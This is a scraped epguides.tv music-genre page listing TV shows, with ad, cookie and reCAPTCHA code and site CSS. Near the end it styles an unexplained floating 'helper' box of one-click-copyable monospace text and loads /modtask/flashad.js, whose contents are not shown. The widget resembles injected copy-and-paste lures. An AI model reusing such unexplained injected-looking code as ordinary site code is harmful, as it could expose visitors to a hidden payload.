href="/shows/american-masters"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN3gvREROem1salkvU0hWbVVoQVV2a0lGNmVQS1V2bTJEcC9JUml5K0czRTQ9.jpg" alt="American Masters" title="American Masters" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>American Masters</h3></div></div></a><a class="card-link" href="/shows/never-mind-the-buzzcocks-2021"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN0dFaUJWWEtGdmo4eHQ1dHZuZ01aWXFMektyOXIva284Y2VxSFE4cmFmN3M9.jpg" alt="Never Mind the Buzzcocks" title="Never Mind the Buzzcocks" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Never Mind the Buzzcocks</h3></div></div></a><a class="card-link" href="/shows/descendants"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN2wvZ2FCMHpieSs2VitBMzUvZG1EdXVHaXVKeEt0dzNTRFRGbTF3T0thWUk9.jpg" alt="Descendants" title="Descendants" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Descendants</h3></div></div></a><a class="card-link" href="/shows/the-voice-2012"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1FJRnA4MDFJQjFxaXRxNGc1b3NBMlp4Vm1RNFVVcTNscnBUVm9mNGxSaEU9.jpg" alt="The Voice" title="The Voice" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>The Voice</h3></div></div></a><a class="card-link" href="/shows/austin-city-limits"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN2dVQlhhcXB0dTNsaFdNWTdNUkVpOWgvbVEvczF4RVFGTFAzNEpoaHNaelE9.jpg" alt="Austin City Limits" title="Austin City Limits" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Austin City Limits</h3></div></div></a><a class="card-link" href="/shows/i-land"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN0hBYWMybkR1eTJvd1VDSCtNYU1nTDJnV2F6dnh5M1ZtSXJTZHRXT3FINlU9.jpg" alt="I-LAND" title="I-LAND" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>I-LAND</h3></div></div></a><a class="card-link" href="/shows/love-hip-hop-atlanta"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1dZZGorMGQxVlBFcjdsbmJScWtQRHQ2cTBNd3RzMXRQYnVlYUVZZk9IakU9.jpg" alt="Love & Hip Hop: Atlanta" title="Love & Hip Hop: Atlanta" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Love & Hip Hop: Atlanta</h3></div></div></a><a class="card-link" href="/shows/american-music-awards"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGNzliVEtJdUdmTnlJYlpkZmV1WW12UlBJNGh6anpMSkNOYnFKRHlNeE1CUTg9.jpg" alt="American Music Awards" title="American Music Awards" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>American Music Awards</h3></div></div></a><a class="card-link" href="/shows/sbs-inkigayo"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1hSTHVOSTRCV3BUd1p1YUxvM0pQcUZDdWFpSXJRd0Zudm42SlhtbGp4N1E9.jpg" alt="SBS Inkigayo" title="SBS Inkigayo" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>SBS Inkigayo</h3></div></div></a><a class="card-link" href="/shows/the-voice-uk"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN3ZhY013bTg3M2l2SzZsQitPblJMdzlHcklRVFpiZGZEQ0xmUEVJN1lhYjg9.jpg" alt="The Voice UK" title="The Voice UK" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>The Voice UK</h3></div></div></a><a class="card-link" href="/shows/holly-hobbie"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGNytKODZ0MFRMVGdnWDVRRDFOVC9oZmk0MVplaGZsMzRQRWpLYnhqM08wVGM9.jpg" alt="Holly Hobbie" title="Holly Hobbie" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Holly Hobbie</h3></div></div></a><a class="card-link" href="/shows/vampirina-teenage-vampire"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1FJRnA4MDFJQjFxaXRxNGc1b3NBMmRibWlWbUtMYnA3VnM4aGtrRC9zWGc9.jpg" alt="Vampirina: Teenage Vampire" title="Vampirina: Teenage Vampire" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Vampirina: Teenage Vampire</h3></div></div></a><a class="card-link" href="/shows/saturday-night-live"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN0lteVVRMi9xcXA5QU5iK2xTNjZBemVhMkJuTTcveXhJWTgrNFdOTk1IK0U9.jpg" alt="Saturday Night Live" title="Saturday Night Live" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Saturday Night Live</h3></div></div></a><a class="card-link" href="/shows/dance-moms"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN0RzeTFUY3JnVGwya0phYW9nVmcyVXBGRUhMY0ZVaVhKc1NDeHVBRkFiaXM9.jpg" alt="Dance Moms" title="Dance Moms" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Dance Moms</h3></div></div></a><a class="card-link" href="/shows/name-that-tune-2021"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN2hQeUdMY3dFNHBMa3hOWVhGLzY4TlhvNmdiN2RnU2xLTnVnVWk1S05CN0k9.jpg" alt="Name That Tune" title="Name That Tune" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>Name That Tune</h3></div></div></a><a class="card-link" href="/shows/the-voice-2011"><div class="show-card"><div style="position: relative; z-index: 1;"><div class="card-thumb"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1Awb1UzU3JIelBMdnR6bkFPdlA2eTVIN1gySkg0YjNuRUhhMzA1SjRORmc9.jpg" alt="The Voice" title="The Voice" /></div><span class="show-status show-status-running">Running</span></div><div class="card-footer"><h3>The Voice</h3></div></div></a></div></div></section><section class="nav-pagination"><ul class="pagination pagination-sm"><li class="page-item disabled"><a class="page-link" href="/genres/music?page=1">«</a></li><li class="page-item disabled"><a class="page-link" href="/genres/music?page=1" rel="prev">‹</a></li><li class="page-item active"><a class="page-link" href="/genres/music?page=1">1</a></li><li class="page-item"><a class="page-link" href="/genres/music?page=2">2</a></li><li class="page-item"><a class="page-link" href="/genres/music?page=3">3</a></li><li class="page-item"><a class="page-link" href="/genres/music?page=4">4</a></li><li class="page-item"><a class="page-link" href="/genres/music?page=5">5</a></li><li class="page-item"><a class="page-link" href="/genres/music?page=6">6</a></li><li class="page-item"><a class="page-link" href="/genres/music?page=7">7</a></li><li class="page-item"><a class="page-link" href="/genres/music?page=8">8</a></li><li class="page-item"><a class="page-link" href="/genres/music?page=9">9</a></li><li class="page-item"><a class="page-link" href="/genres/music?page=2" rel="next">›</a></li><li class="page-item"><a class="page-link" href="/genres/music?page=108">»</a></li></ul></section></div><ins class="adsbygoogle" style="display:block;width:80%" data-ad-format="autorelaxed" data-ad-client="ca-pub-2691287866532161" data-ad-slot="3623161648"></ins><ins class="adsbygoogle" style="display:block;width:80%" data-ad-format="autorelaxed" data-ad-client="ca-pub-2691287866532161" data-ad-slot="3623161648"></ins><ins class="adsbygoogle" style="display:block;width:80%" data-ad-format="autorelaxed" data-ad-client="ca-pub-2691287866532161" data-ad-slot="3623161648"></ins><ins class="adsbygoogle" style="display:block;width:80%" data-ad-format="autorelaxed" data-ad-client="ca-pub-2691287866532161" data-ad-slot="3623161648"></ins><section class="recently-updated"><h2>Recently Updated Shows</h2><div>Recently updated shows that might be of your interest.</div><div class="show-banner outer-box" style="margin-bottom:20px;"><a class="outer-link" href="/shows/ncis" title="NCIS"></a><div class="show-banner-background wrapped-background inner-box"><div class="show-poster"><div style="position: relative; z-index: 1;"><div class="card-thumb-poster"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN0dFaUJWWEtGdmo4eHQ1dHZuZ01aWXJCcWd2bXNvd1UzYkZ3VW1VMExRZFU9.jpg" alt="NCIS" title="NCIS" width="210" height="295" /></div><span class="show-status show-status-running">Running</span></div></div><div class="show-meta"><h3>NCIS</h3><div><p><b>NCIS</b> (Naval Criminal Investigative Service) is more than just an action drama. With liberal doses of humor, it's a show that focuses on the sometimes complex and always amusing dynamics of a team forced to work together in high-stress situations. Leroy Jethro Gibbs, a former Marine gunnery sergeant, whose skills as an investigator are unmatched, leads this troupe of colorful personalities. Rounding out the team are Anthony DiNozzo, an ex-homicide detective whose instincts in the field are unparalleled and whose quick wit and humorous take on life make him a team favorite; the youthful and energetic forensic specialist Abby Sciuto, a talented scientist whose sharp mind matches her Goth style and eclectic tastes; Caitlin Todd, an ex-Secret Service Agent; and Timothy McGee, an MIT graduate whose brilliance with computers far overshadows his insecurities in the field; Assisting the team is medical examiner Dr. Donald "Ducky" Mallard, who knows it all because he's seen it all, and he's not afraid to let you know. From murder and espionage to terrorism and stolen submarines, these special agents travel the globe to investigate all crimes with Navy or Marine Corps ties.</p></div><div class="block-data"><span class="block-title">Genre</span><span class="block-value"><a style="padding:5px 0;" class="inner-link" href="/genres/drama">Drama</a>, <a style="padding:5px 0;" class="inner-link" href="/genres/action">Action</a>, <a style="padding:5px 0;" class="inner-link" href="/genres/crime">Crime</a></span></div></div></div></div><div class="show-banner outer-box" style="margin-bottom:20px;"><a class="outer-link" href="/shows/landman-2024" title="Landman"></a><div class="show-banner-background wrapped-background inner-box"><div class="show-poster"><div style="position: relative; z-index: 1;"><div class="card-thumb-poster"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN3NVR2xjNXhMUDNaTEY1bFZ0OVZvOHNQMEN4d0FmWE5aZHlrY2ZhVWZhaVE9.jpg" alt="Landman" title="Landman" width="210" height="295" /></div><span class="show-status show-status-running">Running</span></div></div><div class="show-meta"><h3>Landman</h3><div><p>Set in the proverbial boomtowns of West Texas, <b>Landman</b> is a modern day tale of fortune seeking in the world of oil rigs. The series is an upstairs/downstairs story of roughnecks and wildcat billionaires fueling a boom so big, it's reshaping our climate, our economy and our geopolitics.</p></div><div class="block-data"><span class="block-title">Genre</span><span class="block-value"><a style="padding:5px 0;" class="inner-link" href="/genres/drama">Drama</a></span></div></div></div></div><div class="show-banner outer-box" style="margin-bottom:20px;"><a class="outer-link" href="/shows/the-creep-tapes" title="The Creep Tapes"></a><div class="show-banner-background wrapped-background inner-box"><div class="show-poster"><div style="position: relative; z-index: 1;"><div class="card-thumb-poster"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN3NVR2xjNXhMUDNaTEY1bFZ0OVZvOHF0MnVpUnR4VWdWc2tXazhINzIybkE9.jpg" alt="The Creep Tapes" title="The Creep Tapes" width="210" height="295" /></div><span class="show-status show-status-running">Running</span></div></div><div class="show-meta"><h3>The Creep Tapes</h3><div><p>Based on a collection of videotapes in the secret vault of the world's deadliest and most socially uncomfortable serial killer, who hires his victims to film him for the day under false pretenses, each episode exposes a new victim from one of the fabled 'Creep Tapes'.</p></div><div class="block-data"><span class="block-title">Genre</span><span class="block-value"><a style="padding:5px 0;" class="inner-link" href="/genres/horror">Horror</a></span></div></div></div></div><div class="show-banner outer-box" style="margin-bottom:20px;"><a class="outer-link" href="/shows/americas-funniest-home-videos" title="America's Funniest Home Videos"></a><div class="show-banner-background wrapped-background inner-box"><div class="show-poster"><div style="position: relative; z-index: 1;"><div class="card-thumb-poster"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN1Awb1UzU3JIelBMdnR6bkFPdlA2eTQ4SkU2MU83TVJZcjZ2Vkh4blNManc9.jpg" alt="America's Funniest Home Videos" title="America's Funniest Home Videos" width="210" height="295" /></div><span class="show-status show-status-running">Running</span></div></div><div class="show-meta"><h3>America's Funniest Home Videos</h3><div><p>ABC's longest-running primetime entertainment show, <b>America's Funniest Home Videos</b>, returns for season 36 this fall with the same mission -- giving families something genuinely funny to enjoy together on Sunday nights.</p><p>"AFV," the longest-running primetime entertainment show in ABC history, returns for season 36 with the same mission - to provide viewers with hysterical moments that fly by at a dizzying pace.</p></div><div class="block-data"><span class="block-title">Genre</span><span class="block-value"><a style="padding:5px 0;" class="inner-link" href="/genres/comedy">Comedy</a>, <a style="padding:5px 0;" class="inner-link" href="/genres/family">Family</a></span></div></div></div></div><div class="show-banner outer-box" style="margin-bottom:20px;"><a class="outer-link" href="/shows/the-real-housewives-of-potomac" title="The Real Housewives of Potomac"></a><div class="show-banner-background wrapped-background inner-box"><div class="show-poster"><div style="position: relative; z-index: 1;"><div class="card-thumb-poster"><img loading="lazy" class="fadein" src="/imgp/dlZ1aTcxRm9FYjNoZFZoclRrUUlmVFFtL2d5L1JuNDNMaXMxN3FJY1VuUFIxWVlKem9rYmdrNFlTRitkRkFGN0wrOEdjQlF5aG9TRVJVajZpMEFseFFaUlhIWURkWmEwc2tqbmJXZWRTb289.jpg" alt="The Real Housewives of Potomac" title="The Real Housewives of Potomac" width="210" height="295" /></div><span class="show-status show-status-running">Running</span></div></div><div class="show-meta"><h3>The Real Housewives of Potomac</h3><div><p>Just up the river from our nation's capital lies a hidden gem—Potomac, Maryland. Its rolling hills, gated mansions, sophisticated prep schools, and exclusive country clubs all serve to keep the area invitation-only. Sprinkled throughout this community are a handful of old-line, wealthy African-American families who have historically broken racial barriers to provide a life of privilege for their children. <b>The Real Housewives of Potomac</b> follows the upscale lives of six intriguing, well-to-do women: Gizelle Bryant, Katie Rost, Karen Huger, Charrisse Jackson-Jordan, Robyn Dixon, and Ashley Darby, all of whom have fought for their places in this society by way of legacy or marriage. In a town where entry is granted only through class, pedigree, and lineage, how far will these ladies go to secure their spot at the top of this prestigious circle?</p></div></div></div></div></section><div style="height:100px;"></div>		</article>
		
		<div class="wrapright">
		<ins class="adsbygoogle" style="display:inline-block;width:100%;min-height:728px;" data-ad-client="ca-pub-2691287866532161" data-ad-slot="3153717345"></ins>		</div>
		  
	</main>
	
<script>
		$(document).ready(function() {
			$(".card-thumb img").not("img.network-thumb").on("error", function () {
				$(this).attr("osrc", $(this).attr("src"));
				$(this).attr("src", "/imgp/not-found");
			});
			$("img.network-thumb").on("error", function () {
				$(this).attr("osrc", $(this).attr("src"));
				$(this).attr("src", "/imgp/not-found-250-140");
			});
		});
		</script>	
	
	
	
	<footer class="w-100 sticky-footer mb-0 py-5" style="background-color:#361e1e !important;">
		<div class="my-auto">
			<section class="mt-5 container">				
				<div class="mt-5 row text-center footer-row">
					<picture>
						<!--<source srcset="logo.webp" type="image/webp" />-->
						<source srcset="logo.png" type="image/png" /> 
						<img src="logo.png" alt="epguides.tv" title="epguides.tv" style="width:auto;height:80px;" width="163" height="80" />
					</picture>
					
					<ul class="list-unstyled text-small notices-list">
					  <li><a class="notices" href="/terms-of-use" rel="nofollow">Terms of Use</a></li>
					  <li><a class="notices" href="/privacy-policy" rel="nofollow">Privacy</a></li>
					  <li><a class="notices" href="/cookie-policy" rel="nofollow">Cookies</a></li>
					  <li><a class="notices" href="/copyright-policy" rel="nofollow">Copyright</a></li>
					  <li><a class="notices" href="/contact" rel="nofollow">Contact</a></li>
					  <li><a class="notices" href="/about" rel="nofollow">About</a></li>
					  					</ul>
				</div>
			</section>
		</div>
	</footer>
	
	
	
	<!-- js -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.0/dist/js/bootstrap.bundle.min.js"></script>	
	
    <script src="main.js"></script>
	
	
	<!-- START Cookie-Alert -->
	<div class="alert text-center cookiealert">
	&#x1F36A; We use cookies to provide necessary website functionality and improve your experience. You can review our <a href="/cookie-policy" rel="nofollow" style="color:white">Cookies Policy</a> to learn more. By using our website, you agree to these policies. <button type="button" class="btn btn-primary btn-sm acceptcookies">Ok</button>
	</div>
	<script src="assets/cookiealert.js"></script>
	<!-- END Cookie-Alert -->
		
	
	

	<!-- Google Ads -->
	<script>
	(function() {
		var done = false;
		var script = document.createElement('script');
		script.async = true;
		//script.type = 'text/javascript';
		script.crossOrigin = 'anonymous';		
		script.src = 'https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2691287866532161';
		var createScript = setTimeout(function(){
			document.getElementsByTagName('HEAD').item(0).appendChild(script);
		}, 300);

		script.onreadystatechange = script.onload = function(e) {
			if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
				[].forEach.call(document.querySelectorAll('.adsbygoogle'), function() {
					try {
						(adsbygoogle = window.adsbygoogle || []).push({});
					} catch { }
				});
			}
		};
	})();
	</script>
	<style>
	ins.adsbygoogle[data-ad-status="unfilled"] {
		display: none !important;
	}
	</style>
	
	
	<style>
.site-helper {
	position: fixed;
	bottom: 100px;
	right: 20px;
	z-index: 999999;
	font-family: -apple-system, BlinkMacSystemFont, Roboto, sans-serif;
}
.helper-btn {
	width: 40px;
	height: 40px;
	background: #2c3e50;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	cursor: pointer;
	color: white;
	font-size: 20px;
	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
	transition: transform 0.2s;
	-webkit-tap-highlight-color: transparent;
}
.helper-info.visible {
	display: block !important;
}
.helper-info {
	position: absolute;
	bottom: 50px;
	right: 0;
	background: white;
	padding: 15px;
	border-radius: 8px;
	box-shadow: 0 2px 15px rgba(0, 0, 0, 0.1);
	width: 220px;
	display: none;
	z-index: 999999;
}
.info-detail {
	background: #f8f9fa;
	padding: 8px;
	border-radius: 4px;
	font-family: monospace;
	font-size: 12px;
	word-break: break-all;
	text-align: center;
	border: 1px solid #e9ecef;
	-webkit-user-select: all;
	user-select: all;
}
.info-text {
	font-size: 13px;
	color: #666;
	margin-bottom: 8px;
	margin-right: 8px;
}
.info-close {
	position: absolute;
	top: 8px;
	right: 8px;
	cursor: pointer;
	color: #999;
	font-size: 18px;
	line-height: 1;
	padding: 5px;
}
</style><script src="/modtask/flashad.js"></script>
	
		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c747d6cf8ca341de9e7e9695043360c8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yIQcTBX9YmNyvgIj26AeqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768944617291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.epguides.tv/main.css?v=6d340f
body_size: 7125
content:
:root{
	--header-height: calc(80px + 40px);
	--max-container-width:1200px;
	--base-font-color:rgb(33, 37, 41);
	--thumb-width-xs:134px;
	--thumb-height-xs:188px;
	--thumb-width-sm:150px;
	--thumb-height-sm:210px;
	--thumb-width-lg:210px;
	--thumb-height-lg:295px;
	--thumb-width-network-lg:210px;
	--thumb-height-network-lg:117.6px;
	--thumb-width-network-sm:150px;
	--thumb-height-network-sm:84px;
	--thumb-width-episode-lg:250px;
	--thumb-height-episode-lg:140px;
	--bs-body-text-align:left;
	--bs-body-color:var(--base-font-color);
}

html {
	overflow-x:hidden:
	font-size:16px;
}

img:not([src]) {
  font-size: 0;
  position: relative;
}

body {
	/*font-family: 'Sora', Arial, sans-serif;*/
	/*font-family: 'Source Sans Pro', Arial, sans-serif;*/
	/*font-family: 'Fira Sans', Arial, sans-serif;*/
	/*font-family: system-ui,-apple-system,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,noto sans,sans-serif,apple color emoji,segoe ui emoji,segoe ui symbol,noto color emoji;*/
	/*font-family: Inter, -apple-system, BlinkMacSystemFont, Arial, sans-serif, Segoe UI Emoji;*/
	font-family: -apple-system, BlinkMacSystemFont, avenir next, avenir, helvetica neue, helvetica, Cantarell, Ubuntu, roboto, noto, arial, sans-serif;
	
	font-weight:400;
    min-height:100%;
    height: auto;
	overflow-x:hidden;
	position:relative;
	background-color:#f7f8f9 !important;
}

header {
	height:var(--header-height);
}

a, a:link, a:visited {
	color:#336699;
	text-decoration:none;
}

a:hover, a:active {
	color:#003366;
	text-decoration:none;
	cursor:pointer;
}

a.btn {
	color:white;
}

h1 {
	font-weight:600;
    margin-bottom:1.25rem;
	font-size: 1.6rem;
} 

h2 {
	font-size: 1.4rem;
	margin-top:1rem;
}


h2, h3, h4, h5, h6 {
    margin-bottom:0.5rem;
}

.subtitle {
	color: darkgray;
    font-weight: 400;
    font-size: 1.25rem;
}

table {
	border-collapse: collapse;
    width: 100%;
    margin-bottom: 1rem;
    border-radius: 0;
}

thead {
	background: #F7F7F7;
    color: #0a0a0a;
}

thead tr, tfoot tr {
    background: 0 0;
}

table.striped tbody tr:nth-child(even) {
    background-color: #F7F7F7;
}



/*** WRAPS ***/
.wrapleft {
	background-color: #DDD;
	background-color: #f7f8f9;
    width: 100%;
	min-width: 50px;
    min-height: 300px;
    height: 100%;
    top: var(--header-height);
    float: left;
    margin: 0;
    display: block;
    overflow: hidden;
    position: sticky;
    grid-area: wrapleft;
    text-align: center;
	padding:10px;
}

.wrapright {
	background-color: #DDD;
	background-color: #f7f8f9;
    width: 100%;
	min-width: 50px;
    min-height: 300px;
    height: 100%;
    top: var(--header-height);
    float: right;
    margin: 0;
    display: block;
    overflow: hidden;
    position: sticky;
    grid-area: wrapright;
    text-align: center;
	padding:10px;
}

.wraptop {
	background-color: #FFF;
    width: 100%;
	min-width: 50px;
    min-height: 30px;
	padding:0 20px;
    margin: 0;
    display: block;
    text-align: center;
}

.wraptoptop {
	/* CLS */
	min-height:200px;
}

@media (max-width: 576px) {
	.wraptoptop {
		/* CLS */
		min-height:300px;
		aspect-ratio: 240 / 200;
	}
}

.wrapbottom {
	background-color: #FFF;
}

.wrapinside {
	background-color: #f7f8f9;
    min-height: 200px;
}


/*** MAIN ***/
main, div[role=main] {
    display: grid;
	min-height:1200px;
    color:var(--base-font-color);
}

.inner {
    grid-area: inner;
	max-width:var(--max-container-width);
	width:100%;
	padding:0 !important;
	background-color:white;
}

.inner > * {
	padding-left:30px;
	padding-right:30px;
}

.inner > .show-banner {
	padding-left:0 !important;
	padding-right:0 !important;
}
	
	
/* RESPONSIVE #1: MAIN STRUCTURE */
@media (min-width: 0px) {
	:root{
		--page-details-padding:1rem;
	}
	main {
		grid-template-columns: 1fr !important;
		grid-template-areas: "inner" !important;
		max-width: none !important;
	}
	.wrapleft, .wrapright {
		display:none;
	}
	.page-details {
		padding:var(--page-details-padding) !important;
	}
	.breadcrumbs {
		padding-left:1rem !important;
	}
}

@media (min-width: 768px) {
	:root{
		--page-details-padding:2rem;
	}
	main {
		/*grid-template-columns: 1fr minmax(min-content, 800px) 1fr !important;*/
		grid-template-columns: minmax(468px, 800px) minmax(300px,1fr) !important;
		grid-template-areas: "inner wrapright" !important;
		max-width: none !important;
	}
	.wrapleft {
		display:none;
	}
	.wrapright {
		display:block;
	}
	.page-details {
		padding:var(--page-details-padding) !important;
	}
	.breadcrumbs {
		padding-left:30px !important;
	}
}
/*
@media (min-width: 1200px) {
	main {
		grid-template-columns: minmax(250px,1fr) minmax(600px, 1200px) minmax(250px,1fr) !important;
		grid-template-areas: "wrapleft inner wrapright" !important;
		max-width: none !important;
	}
	.wrapleft, .wrapright {
		display:block;
	}
}
*/
@media (min-width: 1200px) {
	main {
		/*grid-template-columns: 1fr minmax(min-content, 1200px) 1fr !important;*/
		grid-template-columns: minmax(300px,1fr) minmax(600px, 1200px) minmax(300px,1fr) !important;
		grid-template-areas: "wrapleft inner wrapright" !important;
		max-width: none !important;
	}
	.wrapleft, .wrapright {
		display:block;
	}
}

footer {
	min-height:200px;
    bottom: 0;
    width: 100%;
	text-align:left;
	background-color: #FDFDFD;	
}

.inner-content {
	padding: 0px;
	position:relative;
	min-height:2000px;
	text-align:left;
	/* vertical flexbox */
	display: flex;
	flex-direction: column;
    justify-content: space-between;
}

section {
	margin:0;
	margin-bottom:60px;
}

section.breadcrumbs {
	order:1;
	margin:10px 0;
}

section.title {
	order:1;
}

section.rating {
	order:5;
}

section.description {
	order:6;
}

section.photos {
	order:4;
}

section.reviews {
	order:7;
}

section.ref-links {
	order:900;
}

section.notices {
	text-align:left;
}

footer {
	order:999;
}




/*** NAVBAR FIRST ***/
.navbar-first {
	padding:0;
}

.navbar-first .search-input {
	border-radius:0.25rem 0 0 0.25rem !important;
}

.navbar-first .search-btn {
	border-radius:0 0.25rem 0.25rem 0 !important;
	color: black;
    background-color: white;
    border-color: white;
    padding-left: 10px;
}

.navbar-first .search-btn:hover {
	color: #fff;
    background-color: #198754;
    border-color: #198754;
}

.nav-container {
	max-width: var(--max-container-width);
}

.navbar-brand {
	display:flex;
	align-items:center;
	font-weight:200;
	padding:0;
	padding-left:8px;
}

